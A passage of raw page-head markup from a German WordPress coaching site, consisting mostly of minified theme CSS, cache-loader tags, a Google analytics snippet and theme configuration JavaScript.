0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.alignleft{float:left;margin-top:6px;margin-right:24px;margin-bottom:6px!important;margin-left:0}@media (min-width:1019px) and (max-width:1140px){.alignleft{max-width:312px!important;margin-right:21px}}@media (min-width:768px) and (max-width:1018px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:767px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:500px){.alignleft{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%!important;margin-bottom:21px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-excerpt{font-size:13px;color:#777;font-family:'Open Sans',arial,sans-serif;margin-top:9px}.td-module-image{position:relative}.td_module_4{padding-bottom:43px}@media (min-width:768px) and (max-width:1018px){.td_module_4 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_4 .entry-thumb{width:100%}}.td_module_4 .td-module-thumb{height:235px}@media (min-width:1019px) and (max-width:1140px){.td_module_4 .td-module-thumb{height:218px}}@media (min-width:768px) and (max-width:1018px){.td_module_4 .td-module-thumb{height:165px}}@media (max-width:767px){.td_module_4 .td-module-thumb{height:auto}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(42,128,203,.9);background:-moz-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(42,128,203,.8)),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout #td-outer-wrap{margin-left:auto;margin-right:auto;width:1164px}@media (max-width:1180px){.td-boxed-layout #td-outer-wrap{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;padding:0;color:#fff}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type1 .td-animation-stack .entry-thumb{opacity:0;transform:scale(.95)}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2017/10/3MinutenCoach_Hintergrund.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.header-search-wrap .td-drop-down-search:after{background-color:#d33}a{color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}.block-title>span{background-color:#d33}.block-title{border-color:#d33}.header-search-wrap .td-drop-down-search:after{background-color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#d33!important}}.td-page-header h1{color:#444}.top-header-menu>li>a{font-family:"PT Sans";font-size:13px;font-style:normal}ul.sf-menu>.td-menu-item>a{font-style:normal}.block-title>span{font-size:18px}.td-excerpt{font-family:"PT Sans";font-size:14px}input[type=submit]{font-size:16px}body,p{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}#to_top_scrollup{font-size:28px;width:28px;height:28px;background-color:#d33;left:20px;bottom:20px}@media screen{input[type=submit]{background-color:#d33}.td-excerpt{color:#222}body{background-attachment:fixed}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.3minutencoach.com/wp-content/litespeed/ucss/06fc96e3f6e8084ee7ac7e0f318568e3.css?ver=969a5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.3minutencoach.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KVJZLSRL");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <script></script><link rel="https://api.w.org/" href="https://www.3minutencoach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/wp-json/wp/v2/tags/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.3minutencoach.com/",
 "name": "3MinutenCoach.com",
 "dateCreated": "2014-01-30",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.3minutencoach.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#dd3333";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="97b9a5589a";var tdMobileMenu="enabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 